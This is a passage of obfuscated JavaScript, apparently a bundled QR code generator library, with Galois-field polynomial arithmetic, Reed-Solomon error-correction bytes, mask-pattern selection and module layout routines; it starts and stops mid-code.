Array(_0x196686['qvqfH'](_0x16c355['length']-_0x3a845d,_0x46d751));for(var _0x15dcb7=0x0;_0x196686['imcxP'](_0x15dcb7,_0x196686['qPwOO'](_0x16c355['length'],_0x3a845d));_0x15dcb7++)this['num'][_0x15dcb7]=_0x16c355[_0x196686['qvqfH'](_0x15dcb7,_0x3a845d)];}_0x5e3e73['prototype']={'get':function(_0x3a1fff){return this['num'][_0x3a1fff];},'getLength':function(){return this['num']['length'];},'multiply':function(_0x423881){for(var _0x2da567=new Array(_0x196686['qPwOO'](_0x196686['qvqfH'](this['getLength'](),_0x423881['getLength']()),0x1)),_0x2442a1=0x0;_0x196686['pjjkj'](_0x2442a1,this['getLength']());_0x2442a1++)for(var _0x3d096b=0x0;_0x196686['IVYww'](_0x3d096b,_0x423881['getLength']());_0x3d096b++)_0x2da567[_0x2442a1+_0x3d096b]^=_0x1ba25d['gexp'](_0x196686['qvqfH'](_0x1ba25d['glog'](this['get'](_0x2442a1)),_0x1ba25d['glog'](_0x423881['get'](_0x3d096b))));return new _0x5e3e73(_0x2da567,0x0);},'mod':function(_0x6616b7){if(this['getLength']()-_0x6616b7['getLength']()<0x0)return this;for(var _0x52a42b=_0x196686['sgMDy'](_0x1ba25d['glog'](this['get'](0x0)),_0x1ba25d['glog'](_0x6616b7['get'](0x0))),_0x463fbd=new Array(this['getLength']()),_0x42b3c9=0x0;_0x196686['fdNrI'](_0x42b3c9,this['getLength']());_0x42b3c9++)_0x463fbd[_0x42b3c9]=this['get'](_0x42b3c9);for(_0x42b3c9=0x0;_0x196686['WiWNJ'](_0x42b3c9,_0x6616b7['getLength']());_0x42b3c9++)_0x463fbd[_0x42b3c9]^=_0x1ba25d['gexp'](_0x1ba25d['glog'](_0x6616b7['get'](_0x42b3c9))+_0x52a42b);return new _0x5e3e73(_0x463fbd,0x0)['mod'](_0x6616b7);}},_0x290856['exports']=_0x5e3e73;},0x322:function(_0x2ba4c5,_0x33cb56){var _0x36adf5={'YBEpW':'4|2|1|0|3','tbKye':function(_0x457b0c,_0xdc9d5a){return _0x457b0c<_0xdc9d5a;},'KxGlL':function(_0x245020,_0x350b6c){return _0x245020<_0x350b6c;},'FpbXv':function(_0xf9338f,_0x14b217){return _0xf9338f^_0x14b217;},'ZXKBf':function(_0x412f6e,_0x5a5d34){return _0x412f6e-_0x5a5d34;},'YAyfb':function(_0x57efd8,_0x29a997){return _0x57efd8-_0x29a997;},'gfQhk':function(_0x1640c8,_0x4049e9){return _0x1640c8<_0x4049e9;},'mFfdZ':function(_0x72df1a,_0x443087){return _0x72df1a<<_0x443087;},'AOeFg':function(_0x511a35,_0x420707){return _0x511a35+_0x420707;},'icajC':function(_0x29e09c,_0x384d83){return _0x29e09c+_0x384d83;}},_0x3265c8=_0x36adf5['YBEpW']['split']('|'),_0x1a330a=0x0;while(!![]){switch(_0x3265c8[_0x1a330a++]){case'0':for(_0xbb4384=0x0;_0x36adf5['tbKye'](_0xbb4384,0xff);_0xbb4384++)_0x575b77['LOG_TABLE'][_0x575b77['EXP_TABLE'][_0xbb4384]]=_0xbb4384;continue;case'1':for(_0xbb4384=0x8;_0x36adf5['KxGlL'](_0xbb4384,0x100);_0xbb4384++)_0x575b77['EXP_TABLE'][_0xbb4384]=_0x36adf5['FpbXv'](_0x36adf5['FpbXv'](_0x36adf5['FpbXv'](_0x575b77['EXP_TABLE'][_0xbb4384-0x4],_0x575b77['EXP_TABLE'][_0x36adf5['ZXKBf'](_0xbb4384,0x5)]),_0x575b77['EXP_TABLE'][_0x36adf5['YAyfb'](_0xbb4384,0x6)]),_0x575b77['EXP_TABLE'][_0x36adf5['ZXKBf'](_0xbb4384,0x8)]);continue;case'2':for(var _0x575b77={'glog':function(_0x397e84){if(_0x8a0ec9['ZCOwg'](_0x397e84,0x1))throw new Error(_0x8a0ec9['TEgfj'](_0x8a0ec9['eJBWT'](_0x8a0ec9['pixDJ'],_0x397e84),')'));return _0x575b77['LOG_TABLE'][_0x397e84];},'gexp':function(_0x595282){for(;_0x595282<0x0;)_0x595282+=0xff;for(;_0x595282>=0x100;)_0x595282-=0xff;return _0x575b77['EXP_TABLE'][_0x595282];},'EXP_TABLE':new Array(0x100),'LOG_TABLE':new Array(0x100)},_0xbb4384=0x0;_0x36adf5['gfQhk'](_0xbb4384,0x8);_0xbb4384++)_0x575b77['EXP_TABLE'][_0xbb4384]=_0x36adf5['mFfdZ'](0x1,_0xbb4384);continue;case'3':_0x2ba4c5['exports']=_0x575b77;continue;case'4':var _0x8a0ec9={'ZCOwg':function(_0x332de7,_0x2ab1f3){return _0x332de7<_0x2ab1f3;},'TEgfj':function(_0xfc574e,_0x3b4e90){return _0x36adf5['AOeFg'](_0xfc574e,_0x3b4e90);},'eJBWT':function(_0x2949c8,_0x248644){return _0x36adf5['icajC'](_0x2949c8,_0x248644);},'pixDJ':'glog('};continue;}break;}},0x35b:function(_0x5ce6ff,_0x47db70,_0x251b81){var _0x16ccde={'IJMAZ':function(_0x1ebc32,_0x546819){return _0x1ebc32<_0x546819;},'QFoHr':function(_0x3baa1b,_0x30a41d){return _0x3baa1b<=_0x30a41d;},'FNliO':function(_0x50bbe4,_0x44c5f6){return _0x50bbe4<_0x44c5f6;},'ohPeQ':function(_0xc0aca,_0x3c74e8){return _0xc0aca*_0x3c74e8;},'ZAdAH':function(_0x2c888f,_0x3ee1d5){return _0x2c888f+_0x3ee1d5;},'Tehwd':function(_0x59be6c,_0x330db9){return _0x59be6c<_0x330db9;},'FUcrK':function(_0x314d27,_0x174f24){return _0x314d27<_0x174f24;},'LIhan':function(_0x3832bb,_0x1a1fc2){return _0x3832bb-_0x1a1fc2;},'XBftX':function(_0x531a8c,_0x5b4d43){return _0x531a8c>=_0x5b4d43;},'kIbPv':function(_0x4334bc,_0xaf661a){return _0x4334bc==_0xaf661a;},'TpCoX':function(_0xb33353,_0x14f51e){return _0xb33353+_0x14f51e;},'sXIsH':function(_0x7e4bf0,_0x173f6d){return _0x7e4bf0+_0x173f6d;},'QtIvX':function(_0x47fbd0,_0x124d06){return _0x47fbd0+_0x124d06;},'JJPEl':function(_0x4a014e,_0x110ec1){return _0x4a014e==_0x110ec1;},'cYvml':function(_0x5d660d,_0x5196c0){return _0x5d660d>_0x5196c0;},'nrqAm':function(_0x37a44a,_0x4316d8){return _0x37a44a*_0x4316d8;},'OOAoz':function(_0x1657af,_0x5e4217){return _0x1657af*_0x5e4217;},'lehPO':function(_0x89e4a8,_0x46d96e){return _0x89e4a8+_0x46d96e;},'JxwRW':function(_0x19cfcd,_0x345c24){return _0x19cfcd+_0x345c24;},'OFUoC':function(_0x41ee08,_0x301a45){return _0x41ee08+_0x301a45;},'HWyYI':function(_0x4e9d91,_0x3afa26){return _0x4e9d91+_0x3afa26;},'fDpEB':function(_0x36e32e,_0x57b8be){return _0x36e32e==_0x57b8be;},'VbctU':function(_0x44ed34,_0xf0902c){return _0x44ed34==_0xf0902c;},'MRLHt':function(_0x21f326,_0x5e6055){return _0x21f326%_0x5e6055;},'mDKzT':function(_0x537557,_0x412485){return _0x537557<_0x412485;},'TpQQz':function(_0x2e5a37,_0x233fa0){return _0x2e5a37==_0x233fa0;},'bQUjV':function(_0x32b9ca,_0x20cd9e){return _0x32b9ca<=_0x20cd9e;},'wAfQF':function(_0x3d6b33,_0x12cfe4){return _0x3d6b33+_0x12cfe4;},'OgEuJ':function(_0x2ff045,_0x3133ff){return _0x2ff045==_0x3133ff;},'HeTqB':function(_0x50b4b4,_0x307620){return _0x50b4b4&_0x307620;},'xlgBy':function(_0x1d1576,_0x59a96c){return _0x1d1576>>_0x59a96c;},'qTZkw':function(_0x54cc0e,_0x46cfdb){return _0x54cc0e/_0x46cfdb;},'YUnKq':function(_0x28e363,_0x347aa4){return _0x28e363-_0x347aa4;},'QkMMi':function(_0x2aeb4a,_0x47f4f7){return _0x2aeb4a==_0x47f4f7;},'DSplG':function(_0x398fb5,_0x8a8d00){return _0x398fb5+_0x8a8d00;},'XeWFP':function(_0x3f7152,_0x19f3d9){return _0x3f7152%_0x19f3d9;},'UJoal':function(_0x7584e4,_0x5e2992){return _0x7584e4|_0x5e2992;},'yOUZt':function(_0x19d649,_0x40ecc7){return _0x19d649&_0x40ecc7;},'UqHLO':function(_0x31b4d4,_0x5c9308){return _0x31b4d4>>_0x5c9308;},'GgASw':function(_0x3bc122,_0x3c874e){return _0x3bc122<_0x3c874e;},'NokgC':function(_0x68d583,_0x37a37a){return _0x68d583<_0x37a37a;},'MUfsN':function(_0x45e2ab,_0x5c3e9a){return _0x45e2ab+_0x5c3e9a;},'GMtXE':function(_0x369dde,_0x167ae6){return _0x369dde-_0x167ae6;},'zxiSB':function(_0x4e814d,_0x361b9b){return _0x4e814d-_0x361b9b;},'PBKMh':function(_0x3f37a9,_0x2cccc8){return _0x3f37a9<_0x2cccc8;},'MQXlx':function(_0x443daa,_0x375416){return _0x443daa==_0x375416;},'uvjIn':function(_0x2f9d84,_0x31a9f6){return _0x2f9d84<_0x31a9f6;},'ceIKU':'6|1|5|0|4|2|3','PTZsl':function(_0x19ba9a,_0xec4e23){return _0x19ba9a+_0xec4e23;},'dSecO':function(_0x40ae0f,_0x2bb83a){return _0x40ae0f+_0x2bb83a;},'TjtQP':'code\x20length\x20overflow.\x20(','mRauf':function(_0x46b0d2,_0x587263){return _0x46b0d2>=_0x587263;},'vmZPe':function(_0x581c89,_0x300203){return _0x581c89*_0x300203;},'mqbzU':function(_0x2458bc,_0x21cf9c){return _0x2458bc<=_0x21cf9c;},'WCcQy':function(_0x55978c,_0x241167){return _0x55978c+_0x241167;},'XGBeA':function(_0x527832,_0x55ab03){return _0x527832!=_0x55ab03;},'ENZgU':function(_0x243b24,_0x5ccfd4){return _0x243b24%_0x5ccfd4;},'TWyOv':function(_0x30e4c3,_0x41f770){return _0x30e4c3-_0x41f770;},'RilZK':function(_0x24abde,_0xf128a9){return _0x24abde<_0xf128a9;},'pDGML':function(_0x16aecf,_0x1e5d26){return _0x16aecf-_0x1e5d26;},'EjBVA':function(_0x73a78c,_0x29f562){return _0x73a78c<_0x29f562;},'qJStC':function(_0x4261ae,_0x2afdc8){return _0x4261ae<_0x2afdc8;},'FsnuN':function(_0x40a688,_0x384382){return _0x40a688(_0x384382);},'VbBKt':function(_0x487cb2,_0x33fcac){return _0x487cb2(_0x33fcac);},'PIoiI':function(_0x5e212d,_0x4319cd){return _0x5e212d(_0x4319cd);}},_0x5943cc=_0x16ccde['FsnuN'](_0x251b81,0x35c),_0x448c4b=_0x251b81(0x35d),_0x1f64f3=_0x16ccde['FsnuN'](_0x251b81,0x35e),_0x25804d=_0x16ccde['VbBKt'](_0x251b81,0x35f),_0x43e7c1=_0x16ccde['PIoiI'](_0x251b81,0x321);function _0x37c2be(_0x45d7ad,_0xe10f7e){this['typeNumber']=_0x45d7ad,this['errorCorrectLevel']=_0xe10f7e,this['modules']=null,this['moduleCount']=0x0,this['dataCache']=null,this['dataList']=[];}var _0xabbd38=_0x37c2be['prototype'];_0xabbd38['addData']=function(_0x189659){var _0x36c309=new _0x5943cc(_0x189659);this['dataList']['push'](_0x36c309),this['dataCache']=null;},_0xabbd38['isDark']=function(_0x2da690,_0x2f0025){if(_0x16ccde['IJMAZ'](_0x2da690,0x0)||_0x16ccde['QFoHr'](this['moduleCount'],_0x2da690)||_0x16ccde['FNliO'](_0x2f0025,0x0)||this['moduleCount']<=_0x2f0025)throw new Error(_0x2da690+','+_0x2f0025);return this['modules'][_0x2da690][_0x2f0025];},_0xabbd38['getModuleCount']=function(){return this['moduleCount'];},_0xabbd38['make']=function(){if(_0x16ccde['IJMAZ'](this['typeNumber'],0x1)){var _0x4996cf=0x1;for(_0x4996cf=0x1;_0x16ccde['IJMAZ'](_0x4996cf,0x28);_0x4996cf++){for(var _0x52d859=_0x448c4b['getRSBlocks'](_0x4996cf,this['errorCorrectLevel']),_0x336fa1=new _0x1f64f3(),_0x206a23=0x0,_0x7d7436=0x0;_0x16ccde['IJMAZ'](_0x7d7436,_0x52d859['length']);_0x7d7436++)_0x206a23+=_0x52d859[_0x7d7436]['dataCount'];for(_0x7d7436=0x0;_0x16ccde['IJMAZ'](_0x7d7436,this['dataList']['length']);_0x7d7436++){var _0x2037a2=this['dataList'][_0x7d7436];_0x336fa1['put'](_0x2037a2['mode'],0x4),_0x336fa1['put'](_0x2037a2['getLength'](),_0x25804d['getLengthInBits'](_0x2037a2['mode'],_0x4996cf)),_0x2037a2['write'](_0x336fa1);}if(_0x16ccde['QFoHr'](_0x336fa1['getLengthInBits'](),_0x16ccde['ohPeQ'](0x8,_0x206a23)))break;}this['typeNumber']=_0x4996cf;}this['makeImpl'](!0x1,this['getBestMaskPattern']());},_0xabbd38['makeImpl']=function(_0x2561eb,_0x1a634a){this['moduleCount']=_0x16ccde['ZAdAH'](_0x16ccde['ohPeQ'](0x4,this['typeNumber']),0x11),this['modules']=new Array(this['moduleCount']);for(var _0x4150c7=0x0;_0x16ccde['Tehwd'](_0x4150c7,this['moduleCount']);_0x4150c7++){this['modules'][_0x4150c7]=new Array(this['moduleCount']);for(var _0xa8dff1=0x0;_0x16ccde['FUcrK'](_0xa8dff1,this['moduleCount']);_0xa8dff1++)this['modules'][_0x4150c7][_0xa8dff1]=null;}this['setupPositionProbePattern'](0x0,0x0),this['setupPositionProbePattern'](_0x16ccde['LIhan'](this['moduleCount'],0x7),0x0),this['setupPositionProbePattern'](0x0,_0x16ccde['LIhan'](this['moduleCount'],0x7)),this['setupPositionAdjustPattern'](),this['setupTimingPattern'](),this['setupTypeInfo'](_0x2561eb,_0x1a634a),_0x16ccde['XBftX'](this['typeNumber'],0x7)&&this['setupTypeNumber'](_0x2561eb),_0x16ccde['kIbPv'](null,this['dataCache'])&&(this['dataCache']=_0x37c2be['createData'](this['typeNumber'],this['errorCorrectLevel'],this['dataList'])),this['mapData'](this['dataCache'],_0x1a634a);},_0xabbd38['setupPositionProbePattern']=function(_0x45eb79,_0x533ad8){for(var _0xe63756=-0x1;_0x16ccde['QFoHr'](_0xe63756,0x7);_0xe63756++)if(!(_0x16ccde['QFoHr'](_0x16ccde['ZAdAH'](_0x45eb79,_0xe63756),-0x1)||_0x16ccde['QFoHr'](this['moduleCount'],_0x16ccde['TpCoX'](_0x45eb79,_0xe63756)))){for(var _0x284da1=-0x1;_0x16ccde['QFoHr'](_0x284da1,0x7);_0x284da1++)_0x533ad8+_0x284da1<=-0x1||this['moduleCount']<=_0x16ccde['ZAdAH'](_0x533ad8,_0x284da1)||(this['modules'][_0x16ccde['sXIsH'](_0x45eb79,_0xe63756)][_0x16ccde['QtIvX'](_0x533ad8,_0x284da1)]=_0x16ccde['QFoHr'](0x0,_0xe63756)&&_0xe63756<=0x6&&(_0x16ccde['kIbPv'](0x0,_0x284da1)||0x6==_0x284da1)||0x0<=_0x284da1&&_0x16ccde['QFoHr'](_0x284da1,0x6)&&(_0x16ccde['JJPEl'](0x0,_0xe63756)||_0x16ccde['kIbPv'](0x6,_0xe63756))||0x2<=_0xe63756&&_0x16ccde['QFoHr'](_0xe63756,0x4)&&_0x16ccde['QFoHr'](0x2,_0x284da1)&&_0x284da1<=0x4);}},_0xabbd38['getBestMaskPattern']=function(){for(var _0x19d0f8=0x0,_0x636069=0x0,_0x13deef=0x0;_0x13deef<0x8;_0x13deef++){this['makeImpl'](!0x0,_0x13deef);var _0x3536f7=_0x25804d['getLostPoint'](this);(_0x16ccde['kIbPv'](0x0,_0x13deef)||_0x16ccde['cYvml'](_0x19d0f8,_0x3536f7))&&(_0x19d0f8=_0x3536f7,_0x636069=_0x13deef);}return _0x636069;},_0xabbd38['createMovieClip']=function(_0x965730,_0x378242,_0x2150ab){var _0x5cd0ba=_0x965730['createEmptyMovieClip'](_0x378242,_0x2150ab);this['make']();for(var _0x4e13cb=0x0;_0x4e13cb<this['modules']['length'];_0x4e13cb++)for(var _0x44ef3c=_0x16ccde['nrqAm'](0x1,_0x4e13cb),_0x28e67f=0x0;_0x28e67f<this['modules'][_0x4e13cb]['length'];_0x28e67f++){var _0x50515b=_0x16ccde['OOAoz'](0x1,_0x28e67f);this['modules'][_0x4e13cb][_0x28e67f]&&(_0x5cd0ba['beginFill'](0x0,0x64),_0x5cd0ba['moveTo'](_0x50515b,_0x44ef3c),_0x5cd0ba['lineTo'](_0x16ccde['lehPO'](_0x50515b,0x1),_0x44ef3c),_0x5cd0ba['lineTo'](_0x16ccde['JxwRW'](_0x50515b,0x1),_0x16ccde['OFUoC'](_0x44ef3c,0x1)),_0x5cd0ba['lineTo'](_0x50515b,_0x16ccde['HWyYI'](_0x44ef3c,0x1)),_0x5cd0ba['endFill']());}return _0x5cd0ba;},_0xabbd38['setupTimingPattern']=function(){for(var _0x8cf65=0x8;_0x16ccde['Tehwd'](_0x8cf65,this['moduleCount']-0x8);_0x8cf65++)_0x16ccde['fDpEB'](null,this['modules'][_0x8cf65][0x6])&&(this['modules'][_0x8cf65][0x6]=_0x16ccde['VbctU'](_0x16ccde['MRLHt'](_0x8cf65,0x2),0x0));for(var _0x26b9a4=0x8;_0x16ccde['mDKzT'](_0x26b9a4,_0x16ccde['LIhan'](this['moduleCount'],0x8));_0x26b9a4++)_0x16ccde['TpQQz'](null,this['modules'][0x6][_0x26b9a4])&&(this['modules'][0x6][_0x26b9a4]=_0x16ccde['MRLHt'](_0x26b9a4,0x2)==0x0);},_0xabbd38['setupPositionAdjustPattern']=function(){for(var _0x41b8cd=_0x25804d['getPatternPosition'](this['typeNumber']),_0x382544=0x0;_0x16ccde['FUcrK'](_0x382544,_0x41b8cd['length']);_0x382544++)for(var _0x1930aa=0x0;_0x16ccde['FUcrK'](_0x1930aa,_0x41b8cd['length']);_0x1930aa++){var _0x5cb5d9=_0x41b8cd[_0x382544],_0x558e9b=_0x41b8cd[_0x1930aa];if(_0x16ccde['kIbPv'](null,this['modules'][_0x5cb5d9][_0x558e9b])){for(var _0x452b22=-0x2;_0x16ccde['QFoHr'](_0x452b22,0x2);_0x452b22++)for(var _0x232fc5=-0x2;_0x16ccde['bQUjV'](_0x232fc5,0x2);_0x232fc5++)this['modules'][_0x5cb5d9+_0x452b22][_0x16ccde['wAfQF'](_0x558e9b,_0x232fc5)]=-0x2==_0x452b22||_0x16ccde['TpQQz'](0x2,_0x452b22)||_0x16ccde['TpQQz'](-0x2,_0x232fc5)||_0x16ccde['fDpEB'](0x2,_0x232fc5)||_0x16ccde['VbctU'](0x0,_0x452b22)&&_0x16ccde['OgEuJ'](0x0,_0x232fc5);}}},_0xabbd38['setupTypeNumber']=function(_0x41f21c){for(var _0xbddf58=_0x25804d['getBCHTypeNumber'](this['typeNumber']),_0x2a8110=0x0;_0x2a8110<0x12;_0x2a8110++){var _0x39cab7=!_0x41f21c&&_0x16ccde['TpQQz'](0x1,_0x16ccde['HeTqB'](_0x16ccde['xlgBy'](_0xbddf58,_0x2a8110),0x1));this['modules'][Math['floor'](_0x16ccde['qTZkw'](_0x2a8110,0x3))][_0x16ccde['LIhan'](_0x16ccde['YUnKq'](_0x16ccde['sXIsH'](_0x2a8110%0x3,this['moduleCount']),0x8),0x3)]=_0x39cab7;}for(_0x2a8110=0x0;_0x16ccde['mDKzT'](_0x2a8110,0x12);_0x2a8110++){_0x39cab7=!_0x41f21c&&_0x16ccde['QkMMi'](0x1,_0x16ccde['HeTqB'](_0x16ccde['xlgBy'](_0xbddf58,_0x2a8110),0x1)),this['modules'][_0x16ccde['LIhan'](_0x16ccde['DSplG'](_0x16ccde['XeWFP'](_0x2a8110,0x3),this['moduleCount']),0x8)-0x3][Math['floor'](_0x2a8110/0x3)]=_0x39cab7;}},_0xabbd38['setupTypeInfo']=function(_0x57c318,_0x2197c7){for(var _0x2ebf7a=_0x16ccde['UJoal'](this['errorCorrectLevel']<<0x3,_0x2197c7),_0x5f7150=_0x25804d['getBCHTypeInfo'](_0x2ebf7a),_0xc82f2b=0x0;_0xc82f2b<0xf;_0xc82f2b++){var _0x1205fd=!_0x57c318&&_0x16ccde['JJPEl'](0x1,_0x16ccde['yOUZt'](_0x16ccde['UqHLO'](_0x5f7150,_0xc82f2b),0x1));_0x16ccde['mDKzT'](_0xc82f2b,0x6)?this['modules'][_0xc82f2b][0x8]=_0x1205fd:_0x16ccde['IJMAZ'](_0xc82f2b,0x8)?this['modules'][_0xc82f2b+0x1][0x8]=_0x1205fd:this['modules'][_0x16ccde['JxwRW'](_0x16ccde['LIhan'](this['moduleCount'],0xf),_0xc82f2b)][0x8]=_0x1205fd;}for(_0xc82f2b=0x0;_0x16ccde['FNliO'](_0xc82f2b,0xf);_0xc82f2b++){_0x1205fd=!_0x57c318&&_0x16ccde['JJPEl'](0x1,_0x16ccde['xlgBy'](_0x5f7150,_0xc82f2b)&0x1),_0x16ccde['GgASw'](_0xc82f2b,0x8)?this['modules'][0x8][_0x16ccde['LIhan'](_0x16ccde['YUnKq'](this['moduleCount'],_0xc82f2b),0x1)]=_0x1205fd:_0x16ccde['NokgC'](_0xc82f2b,0x9)?this['modules'][0x8][_0x16ccde['MUfsN'](_0x16ccde['YUnKq'](_0x16ccde['GMtXE'](0xf,_0xc82f2b),0x1),0x1)]=_0x1205fd:this['modules'][0x8][_0x16ccde['GMtXE'](_0x16ccde['YUnKq'](0xf,_0xc82f2b),0x1)]=_0x1205fd;}this['modules'][this['moduleCount']-0x8][0x8]=!_0x57c318;},_0xabbd38['mapData']=function(_0x45d1cc,_0x491d80){for(var _0x50c12e=-0x1,_0x2b728d=this['moduleCount']-0x1,_0x27152c=0x7,_0x1bd910=0x0,_0x310cba=_0x16ccde['zxiSB'](this['moduleCount'],0x1);_0x310cba>0x0;_0x310cba-=0x2)for(_0x16ccde['JJPEl'](0x6,_0x310cba)&&_0x310cba--;;){for(var _0x184998=0x0;_0x16ccde['PBKMh'](_0x184998,0x2);_0x184998++)if(_0x16ccde['MQXlx'](null,this['modules'][_0x2b728d][_0x310cba-_0x184998])){var _0x26b0fc=!0x1;_0x16ccde['uvjIn'](_0x1bd910,_0x45d1cc['length'])&&(_0x26b0fc=0x1==_0x16ccde['HeTqB'](_0x45d1cc[_0x1bd910]>>>_0x27152c,0x1)),_0x25804d['getMask'](_0x491d80,_0x2b728d,_0x310cba-_0x184998)&&(_0x26b0fc=!_0x26b0fc),this['modules'][_0x2b728d][_0x16ccde['zxiSB'](_0x310cba,_0x184998)]=_0x26b0fc,_0x16ccde['fDpEB'](-0x1,--_0x27152c)&&(_0x1bd910++,_0x27152c=0x7);}if(_0x16ccde['NokgC'](_0x2b728d+=_0x50c12e,0x0)||_0x16ccde['QFoHr'](this['moduleCount'],_0x2b728d)){_0x2b728d-=_0x50c12e,_0x50c12e=-_0x50c12e;break;}}},_0x37c2be['PAD0']=0xec,_0x37c2be['PAD1']=0x11,_0x37c2be['createData']=function(_0x3be9a5,_0x25b65c,_0x2a7c47){var _0x16bb8e=_0x16ccde['ceIKU']['split']('|'),_0x5ec50e=0x0;while(!![]){switch(_0x16bb8e[_0x5ec50e++]){case'0':if(_0x16ccde['cYvml'](_0x7c6f63['getLengthInBits'](),0x8*_0x18e22c))throw new Error(_0x16ccde['PTZsl'](_0x16ccde['PTZsl'](_0x16ccde['dSecO'](_0x16ccde['TjtQP']+_0x7c6f63['getLengthInBits'](),'>'),0x8*_0x18e22c),')'));continue;case'1':var _0x18e22c=0x0;continue;case'2':for(;!_0x16ccde['mRauf'](_0x7c6f63['getLengthInBits'](),0x8*_0x18e22c)&&(_0x7c6f63['put'](_0x37c2be['PAD0'],0x8),!_0x16ccde['mRauf'](_0x7c6f63['getLengthInBits'](),_0x16ccde['vmZPe'](0x8,_0x18e22c)));)_0x7c6f63['put'](_0x37c2be['PAD1'],0x8);continue;case'3':return _0x37c2be['createBytes'](_0x7c6f63,_0x30b39e);case'4':for(_0x16ccde['mqbzU'](_0x16ccde['WCcQy'](_0x7c6f63['getLengthInBits'](),0x4),_0x16ccde['ohPeQ'](0x8,_0x18e22c))&&_0x7c6f63['put'](0x0,0x4);_0x16ccde['XGBeA'](_0x16ccde['ENZgU'](_0x7c6f63['getLengthInBits'](),0x8),0x0);)_0x7c6f63['putBit'](!0x1);continue;case'5':for(_0x2afcf2=0x0;_0x16ccde['Tehwd'](_0x2afcf2,_0x30b39e['length']);_0x2afcf2++)_0x18e22c+=_0x30b39e[_0x2afcf2]['dataCount'];continue;case'6':for(var _0x30b39e=_0x448c4b['getRSBlocks'](_0x3be9a5,_0x25b65c),_0x7c6f63=new _0x1f64f3(),_0x2afcf2=0x0;_0x2afcf2<_0x2a7c47['length'];_0x2afcf2++){var _0x3f9b73=_0x2a7c47[_0x2afcf2];_0x7c6f63['put'](_0x3f9b73['mode'],0x4),_0x7c6f63['put'](_0x3f9b73['getLength'](),_0x25804d['getLengthInBits'](_0x3f9b73['mode'],_0x3be9a5)),_0x3f9b73['write'](_0x7c6f63);}continue;}break;}},_0x37c2be['createBytes']=function(_0x50ee6a,_0x490319){for(var _0x467401=0x0,_0x4bfc08=0x0,_0x53139c=0x0,_0x50d09c=new Array(_0x490319['length']),_0x41f681=new Array(_0x490319['length']),_0x12548e=0x0;_0x16ccde['Tehwd'](_0x12548e,_0x490319['length']);_0x12548e++){var _0xaf9f09=_0x490319[_0x12548e]['dataCount'],_0x9211f7=_0x16ccde['TWyOv'](_0x490319[_0x12548e]['totalCount'],_0xaf9f09);_0x4bfc08=Math['max'](_0x4bfc08,_0xaf9f09),_0x53139c=Math['max'](_0x53139c,_0x9211f7),_0x50d09c[_0x12548e]=new Array(_0xaf9f09);for(var _0x35e9f3=0x0;_0x16ccde['RilZK'](_0x35e9f3,_0x50d09c[_0x12548e]['length']);_0x35e9f3++)_0x50d09c[_0x12548e][_0x35e9f3]=_0x16ccde['HeTqB'](0xff,_0x50ee6a['buffer'][_0x16ccde['sXIsH'](_0x35e9f3,_0x467401)]);_0x467401+=_0xaf9f09;var _0x238af3=_0x25804d['getErrorCorrectPolynomial'](_0x9211f7),_0x50b5b9=new _0x43e7c1(_0x50d09c[_0x12548e],_0x16ccde['pDGML'](_0x238af3['getLength'](),0x1))['mod'](_0x238af3);_0x41f681[_0x12548e]=new Array(_0x16ccde['YUnKq'](_0x238af3['getLength'](),0x1));for(_0x35e9f3=0x0;_0x16ccde['FNliO'](_0x35e9f3,_0x41f681[_0x12548e]['length']);_0x35e9f3++){var _0x14dba2=_0x35e9f3+_0x50b5b9['getLength']()-_0x41f681[_0x12548e]['length'];_0x41f681[_0x12548e][_0x35e9f3]=_0x16ccde['mRauf'](_0x14dba2,0x0)?_0x50b5b9['get'](_0x14dba2):0x0;}}var _0x42038a=0x0;for(_0x35e9f3=0x0;_0x16ccde['EjBVA'](_0x35e9f3,_0x490319['length']);_0x35e9f3++)_0x42038a+=_0x490319[_0x35e9f3]['totalCount'];var _0x52253e=new Array(_0x42038a),_0x2fc1eb=0x0;for(_0x35e9f3=0x0;_0x35e9f3<_0x4bfc08;_0x35e9f3++)for(_0x12548e=0x0;_0x16ccde['Tehwd'](_0x12548e,_0x490319['length']);_0x12548e++)_0x16ccde['RilZK'](_0x35e9f3,_0x50d09c[_0x12548e]['length'])&&(_0x52253e[_0x2fc1eb++]=_0x50d09c[_0x12548e][_0x35e9f3]);for(_0x35e9f3=0x0;_0x35e9f3<_0x53139c;_0x35e9f3++)for(_0x12548e=0x0;_0x16ccde['NokgC'](_0x12548e,_0x490319['length']);_0x12548e++)_0x16ccde['qJStC'](_0x35e9f3,_0x41f681[_0x12548e]['length'])&&(_0x52253e[_0x2fc1eb++]=_0x41f681[_0x12548e][_0x35e9f3]);return _0x52253e;},_0x5ce6ff['exports']=_0x37c2be;},0x35c:function(_0xb91bd,_0x4e69e4,_0x21a984){var _0x1717ce={'dODjl':function(_0x38c1a4,_0x38009d){return _0x38c1a4(_0x38009d);}},_0x2b1bbe=_0x1717ce['dODjl'](_0x21a984,0x31f);function _0x406043(_0x234bc8){this['mode']=_0x2b1bbe['MODE_8BIT_BYTE'],this['data']=_0x234bc8;}_0x406043['prototype']={'getLength':function(_0x315189){return this['data']['length'];},'write':function(_0x36663d){for(var _0x2a9713=0x0;_0x2a9713<this['data']['length'];_0x2a9713++)_0x36663d['put'](this['data']['charCodeAt'](_0x2a9713),0x8);}},_0xb91bd['exports']=_0x406043;},0x35d:function(_0x2b9733,_0x49ba1f,_0x2c3ce7){var _0x489161={'jUnMG':function(_0x2366ad,_0x2c585b){return _0x2366ad==_0x2c585b;},'FOucP':function(_0x133555,_0x4d6e32){return _0x133555+_0x4d6e32;},'QvRhc':function(_0x527c34,_0x4917cd){return _0x527c34+_0x4917cd;},'WjuiK':'/errorCorrectLevel:','VtpjL':function(_0x15e28a,_0x4c8b92){return _0x15e28a/_0x4c8b92;},'MbvZN':function(_0x10adb9,_0x1617a8){return _0x10adb9*_0x1617a8;},'coOmF':function(_0x742c1,_0x2c266c){return _0x742c1+_0x2c266c;},'IpjgZ':function(_0x4f75d5,_0x405385){return _0x4f75d5<_0x405385;},'GJxvK':function(_0x4043ac,_0x5acde8){return _0x4043ac*_0x5acde8;},'vqnFl':function(_0x313825,_0x5e2947){return _0x313825-_0x5e2947;},'dzYSx':function(_0xff4c85,_0x11cc46){return _0xff4c85+_0x11cc46;},'NcFMg':function(_0x4148e5,_0x3ae980){return _0x4148e5-_0x3ae980;},'HPeJG':function(_0x319af6,_0x14fc9b){return _0x319af6*_0x14fc9b;},'SMphF':function(_0x19e5d1,_0x2bb2a2){return _0x19e5d1+_0x2bb2a2;},'yKQWa':function(_0x3e731a,_0x4729f7){return _0x3e731a*_0x4729f7;},'GFenT':function(_0x517d7c,_0x462fc2){return 